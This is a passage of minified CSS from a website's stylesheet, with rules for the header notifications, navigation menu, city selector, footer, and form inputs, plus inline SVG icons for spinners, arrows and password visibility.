path{stroke:#303030}@media(min-width:980px){.header-new__notification-btn{height:48px;padding:0 12px}}.header-new__notification-btn svg path{stroke:none}.header-new__notification-btn .notifications-counter{top:8px;right:8px;width:16px;height:16px}.header-new__notification .notifications{top:0;height:100vh}.header-new__notification .notifications::-webkit-scrollbar{width:4px}.header-new__notification .notifications::-webkit-scrollbar-track{background:transparent}.header-new__notification .notifications::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.header-new__notification .notifications::-webkit-scrollbar-thumb:hover{background:#d9d9d9}@media(min-width:980px){.header-new__notification .notifications{position:absolute;top:calc(100% + 4px);right:0;background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);width:360px}}.header-new__user{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0;background:none;border:none;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.header-new__user:hover{color:#7f4cf7}.header-new__user-initials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;border:1px solid #7f4cf7;font-size:10px;text-align:center;line-height:1;color:#303030;text-decoration:none}@media(min-width:980px){.header-new__user-initials{width:24px;height:24px;margin-left:12px}}.header-new__user-initials:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.header-new__user-img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;overflow:hidden}@media(min-width:980px){.header-new__user-img{width:24px;height:24px;margin-left:12px}}.header-new__user-img:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.header-new__user-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.header-new__user-name{display:none}@media(min-width:980px){.header-new__user-name{display:inline-block}}.nav{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:16px;height:100vh}@media(min-width:980px){.nav{padding:24px 16px 16px;height:calc(100vh - 88px)}}.active-city-selector .nav:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:2}@media(min-width:980px){.active-city-selector .nav:after{display:none}}.nav__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:24px}@media(min-width:980px){.nav__header{display:none}}.nav__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent}.nav__close.is-disabled,.nav__close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__close.is-disabled svg path,.nav__close[disabled] svg path{stroke:silver}.nav__close.is-disabled *,.nav__close[disabled] *{color:silver}.nav__close.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.nav__close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__close.is-loading *{color:#fff}.nav__close.is-loading svg path{stroke:#fff}.nav__close:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.nav__close,.nav__close:visited{color:#303030}.nav__close:visited svg path,.nav__close svg path{stroke:#303030}.nav__city{display:block;position:relative}.nav__city-current{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 16px 0 12px}.nav__city-current.is-disabled,.nav__city-current[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__city-current.is-disabled svg path,.nav__city-current[disabled] svg path{stroke:silver}.nav__city-current.is-disabled *,.nav__city-current[disabled] *{color:silver}.nav__city-current.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__city-current.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__city-current.is-loading *{color:#fafafa}.nav__city-current.is-loading svg path{stroke:#fafafa}.nav__city-current:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__city-current:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__city-current:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__city-current,.nav__city-current:visited{color:#303030}.nav__city-current:visited svg path,.nav__city-current svg path{stroke:#303030}.nav__city-current svg{margin-right:8px}.nav__city .city-selector__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 4px;height:32px;border-radius:16px;margin:16px 16px 32px auto}.nav__city .city-selector__close.is-disabled,.nav__city .city-selector__close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__city .city-selector__close.is-disabled svg path,.nav__city .city-selector__close[disabled] svg path{stroke:silver}.nav__city .city-selector__close.is-disabled *,.nav__city .city-selector__close[disabled] *{color:silver}.nav__city .city-selector__close.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__city .city-selector__close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__city .city-selector__close.is-loading *{color:#fafafa}.nav__city .city-selector__close.is-loading svg path{stroke:#fafafa}.nav__city .city-selector__close:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__city .city-selector__close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__city .city-selector__close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__city .city-selector__close,.nav__city .city-selector__close:visited{color:#303030}.nav__city .city-selector__close:visited svg path,.nav__city .city-selector__close svg path{stroke:#303030}@media(min-width:980px){.nav__city .city-selector__close{display:none}}.nav__city .city-selector__title{display:block}.nav__city .city-selector__list{position:fixed;left:0;bottom:0;width:100%;border-radius:32px 32px 0 0;background:#fff}.nav__city .city-selector__list ul{max-height:50vh;width:100%}.nav__city .city-selector__item{margin-left:0;padding:16px 32px 16px 0}.nav__main-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;list-style:none;padding:0;margin:0 0 24px}.nav__main-menu>*{margin-left:4px;margin-right:4px}.nav__main-menu-item{width:calc(50% - 8px);margin-bottom:8px;border-radius:16px;border:1px solid #efefef;background:#fff;padding:16px 16px 12px;position:relative}.nav__main-menu-item-img{display:block;width:24px;height:24px;margin-bottom:16px}.nav__main-menu-item-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.nav__main-menu-item-title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;letter-spacing:-.3px;font-size:16px;line-height:1.37;text-decoration:none;margin:0}.nav__main-menu-item-title:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.nav__main-menu-item-subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;letter-spacing:-.3px;font-size:14px;line-height:1.1;margin:0}.nav__extend-menu{list-style:none;padding:0;margin:0}.nav__extend-menu.-first{padding-bottom:16px;margin-bottom:24px;border-bottom:1px solid #efefef}.nav__extend-menu-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;margin-bottom:8px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:left;padding:0 12px 0 16px}.nav__extend-menu-item a.is-disabled,.nav__extend-menu-item a[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__extend-menu-item a.is-disabled svg path,.nav__extend-menu-item a[disabled] svg path{stroke:silver}.nav__extend-menu-item a.is-disabled *,.nav__extend-menu-item a[disabled] *{color:silver}.nav__extend-menu-item a.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__extend-menu-item a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__extend-menu-item a.is-loading *{color:#fafafa}.nav__extend-menu-item a.is-loading svg path{stroke:#fafafa}.nav__extend-menu-item a:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__extend-menu-item a:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__extend-menu-item a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__extend-menu-item a,.nav__extend-menu-item a:visited{color:#303030}.nav__extend-menu-item a:visited svg path,.nav__extend-menu-item a svg path{stroke:#303030}.nav__contacts{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-top:auto}.nav__contacts,.nav__contacts-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav__contacts-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:16px;background:#fafafa;margin-right:4px;padding:12px;width:50%;-webkit-transition:all .2s ease;transition:all .2s ease}.nav__contacts-item:hover{background:#efefef}.nav__contacts-item:last-child{margin-right:0}.nav__contacts-item img{width:24px;height:24px;-o-object-fit:contain;object-fit:contain}.footer__top{background:#fafafa}.footer__top-container{padding:24px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.footer__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.footer__top-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.footer__top-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.footer__top-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer__bottom{background:#303030}.footer__bottom-container{padding:24px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__bottom-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.footer__bottom-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.footer__bottom-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.footer__bottom-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.footer__bottom-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer__nav{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-right:16px}}.footer__info{-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:980px){.footer__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.footer__app{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;border-top:1px solid #b6b6b6;border-bottom:1px solid #b6b6b6;padding-top:24px;padding-bottom:24px}@media(min-width:980px){.footer__app{padding:0;border:none;margin-right:4.5vw}}.footer__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-top:16px}@media(min-width:1280px){.footer__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:auto}}.footer__app-store,.footer__google-play{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:transparent;border:1px solid #303030;padding:0 8px;height:50px}.footer__app-store.is-disabled,.footer__app-store[disabled],.footer__google-play.is-disabled,.footer__google-play[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.footer__app-store.is-disabled svg path,.footer__app-store[disabled] svg path,.footer__google-play.is-disabled svg path,.footer__google-play[disabled] svg path{stroke:silver}.footer__app-store.is-disabled *,.footer__app-store[disabled] *,.footer__google-play.is-disabled *,.footer__google-play[disabled] *{color:silver}.footer__app-store.is-loading,.footer__google-play.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.footer__app-store.is-loading:after,.footer__google-play.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.footer__app-store.is-loading *,.footer__google-play.is-loading *{color:transparent}.footer__app-store.is-loading svg path,.footer__google-play.is-loading svg path{stroke:transparent}.footer__app-store:hover,.footer__google-play:hover{text-decoration:none}.footer__app-store,.footer__app-store:visited,.footer__google-play,.footer__google-play:visited{color:#303030}.footer__app-store:visited svg path,.footer__app-store svg path,.footer__google-play:visited svg path,.footer__google-play svg path{stroke:#303030}.footer__app-store:hover,.footer__google-play:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.footer__app-store:hover,.footer__google-play:hover{background-image:unset;background-position:unset;background-size:unset}}.footer__app-store:active,.footer__google-play:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}@media(min-width:390px){.footer__app-store,.footer__google-play{padding:0 16px 0 12px}}.footer__app-store p,.footer__google-play p{margin:0}.footer__app-store svg,.footer__google-play svg{max-width:28px;-o-object-fit:contain;object-fit:contain;margin-right:8px}.footer__app-store svg path,.footer__google-play svg path{stroke:none}.footer__app-store span,.footer__google-play span{display:block;font-family:RF Tone Regular,sans-serif;font-size:10px;text-align:left}.footer__app-store{margin-right:8px}@media(min-width:980px){.footer__app-store{margin-right:0;margin-bottom:8px}}@media(min-width:1280px){.footer__app-store{margin-right:8px;margin-bottom:0}}.footer__contacts{padding-top:24px;padding-bottom:8px}@media(min-width:980px){.footer__contacts{padding:0}}.footer__contacts-phone{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;text-decoration:none;margin-bottom:16px}@media(min-width:980px){.footer__contacts-phone{margin-bottom:24px}}.footer__contacts-phone:hover{color:#7f4cf7}.footer__contacts-worktime{font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;margin-bottom:24px}.footer__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__contacts-socials{display:block;margin-top:auto}}@media(min-width:1280px){.footer__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.footer__contacts-socials a{display:block;margin-right:16px;text-decoration:none}.footer__contacts-socials a:last-child{margin-right:0}.footer__contacts-socials a:hover svg path{-webkit-transition:all .2s ease;transition:all .2s ease;fill:#7f4cf7}.footer__policy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:8px}@media(min-width:568px){.footer__policy{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media(min-width:980px){.footer__policy{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.footer__policy a{display:block;font-family:RF Tone Regular,sans-serif;color:#fff;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;white-space:nowrap;line-height:1.28;margin-bottom:8px}@media(min-width:568px){.footer__policy a{margin-right:16px;margin-bottom:0}}.footer__policy a:hover{text-decoration:underline}.footer__policy a:last-child{margin-right:0;margin-bottom:0}.footer__copyright{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:14px;text-align:center}@media(min-width:980px){.footer__copyright{text-align:left}}.footer__note{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:12px;line-height:1.3;max-width:720px;margin-top:24px;text-align:center}@media(min-width:980px){.footer__note{margin-top:0;text-align:right}}.footer__note a{color:#fff;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;border-bottom:1px solid transparent}.footer__note a:hover{border-color:#fff}.footer-menu__item{margin-bottom:24px}@media(min-width:980px){.footer-menu__item{margin-right:3.5vw;margin-bottom:0}}.footer-menu__item:last-child{margin-right:0}.footer-menu__title{position:relative;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;line-height:1.25;white-space:nowrap;cursor:pointer}@media(min-width:980px){.footer-menu__title{margin-bottom:16px;cursor:text}}.footer-menu__title:after{content:"";position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;display:block;width:32px;height:32px;background:50%/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%23888'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.footer-menu__title:after{display:none}}.footer-menu__title.is-expanded{margin-bottom:16px}.footer-menu__title.is-expanded:after{-webkit-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.footer-menu__list{display:none;margin:0;padding:0;list-style:none}@media(min-width:980px){.footer-menu__list{display:block}}.footer-menu__list.is-expanded{display:block}.footer-menu__list-item:last-child a{margin-bottom:0}.footer-menu__list-link{display:block;font-family:RF Tone Regular,sans-serif;color:#909090;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:8px;line-height:1.28}@media(min-width:980px){.footer-menu__list-link{color:#888}}.footer-menu__list-link:hover{color:#7f4cf7;text-decoration:none}.form-item{display:block;position:relative}.form-item.is-hidden{display:none}.form-item.not-validated input,.form-item.not-validated textarea{border-color:#dd424d}.form-item.not-validated label:not(.not-label){color:#dd424d}.form-item.with-phone-mask label:not(.not-label){left:50px}.form-item.is-disabled label:not(.not-label){color:#b0b0b0}.form-item__visible-password{display:block;position:absolute;cursor:pointer;right:12px;top:0;height:100%;width:24px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='12' cy='6' r='2.4' stroke='%23B6B6B6' stroke-width='1.4'/%3E%3Cpath d='M23.76 5.47C19.87 1.68 15.711-.148 11.447.01 4.811.27.387 5.285.2 5.494a.75.75 0 000 1.019c.186.209 4.637 5.225 11.247 5.486h.56c4.077 0 8.022-1.829 11.753-5.46.16-.157.24-.34.24-.548a.652.652 0 00-.24-.523zm-12.233 4.989c-4.744-.183-8.342-3.213-9.621-4.441 1.279-1.228 4.877-4.232 9.62-4.441 3.599-.13 7.117 1.358 10.502 4.44C18.67 9.1 15.125 10.59 11.527 10.46z' fill='%23B6B6B6'/%3E%3C/svg%3E") center top 18px no-repeat}.form-item__visible-password.is-active{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='12' cy='7.43' rx='2.4' ry='2.379' stroke='%23B6B6B6' stroke-width='1.4'/%3E%3Crect width='1.394' height='19.913' rx='.697' transform='rotate(44.749 9.273 22.528)' fill='%23B6B6B6'/%3E%3Cpath d='M23.76 6.904C19.87 3.149 15.711 1.336 11.447 1.49 4.811 1.751.387 6.722.2 6.93a.738.738 0 000 1.01c.186.207 4.637 5.179 11.247 5.437h.56c4.077 0 8.022-1.812 11.753-5.412a.735.735 0 00.24-.543.644.644 0 00-.24-.518zM11.527 11.85c-4.744-.182-8.342-3.185-9.621-4.403 1.279-1.217 4.877-4.195 9.62-4.402 3.599-.13 7.117 1.347 10.502 4.402-3.358 3.056-6.903 4.532-10.501 4.403z' fill='%23B6B6B6'/%3E%3C/svg%3E") center top 18px no-repeat}.form-item input{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px}.form-item input::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item input::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item input::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.form-item input{padding:0 16px}}.form-item input.invalid,.form-item input.invalid:hover,.form-item input.is-invalid,.form-item input.is-invalid:hover,.form-item input[aria-invalid=true],.form-item input[aria-invalid=true]:hover{border-color:#dd424d}.form-item input:hover{border-color:#dfdfdf}.form-item input:focus{border-color:#7f4cf7}.form-item input.is-disabled,.form-item input:disabled{color:#b0b0b0;pointer-events:none}.form-item input:not(.not-label):focus{padding-top:16px}.form-item input:not(.not-label):focus+label,.form-item input:not(.not-label):focus .form-label{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:-moz-placeholder){padding-top:16px}.form-item input:not(.not-label):not(:-ms-input-placeholder){padding-top:16px}.form-item input:not(.not-label):not(:placeholder-shown){padding-top:16px}.form-item input:not(.not-label):not(:-moz-placeholder)+label,.form-item input:not(.not-label):not(:-moz-placeholder) .form-label{transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:-ms-input-placeholder)+label,.form-item input:not(.not-label):not(:-ms-input-placeholder) .form-label{transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:placeholder-shown)+label,.form-item input:not(.not-label):not(:placeholder-shown) 